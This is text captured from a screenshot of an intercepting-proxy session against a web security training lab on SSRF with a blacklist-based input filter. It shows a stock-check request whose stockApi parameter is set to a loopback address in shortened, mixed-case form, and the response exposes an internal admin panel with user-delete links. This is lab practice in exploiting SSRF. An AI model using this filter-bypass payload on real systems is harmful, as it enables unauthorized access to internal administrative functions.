 Send
Cancel
<
>
Target: https://0ab7002d0421903bc0786d88005f00ac.web-security-academy.net
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0ab7002d0421903bc0786d88005f00ac.web-security-academy.net
3 Cookie: session=h6XL1dxgn2fBr5Q6a79dZYHZRQFcJjfc
4 Content-Length: 27
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/AdMiN
Response
Pretty
Raw
Hex
Render
\n
Web
Aca
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete